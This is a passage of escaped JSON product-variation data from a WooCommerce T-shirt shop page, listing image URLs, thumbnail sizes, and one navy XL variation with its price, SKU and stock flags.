600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Nevy&quot;,&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:690,&quot;image&quot;:{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6206,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7756711011233&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6198,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-20-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6206,&quot;css_class&quot;:&quot;wp-post-image&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 19&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 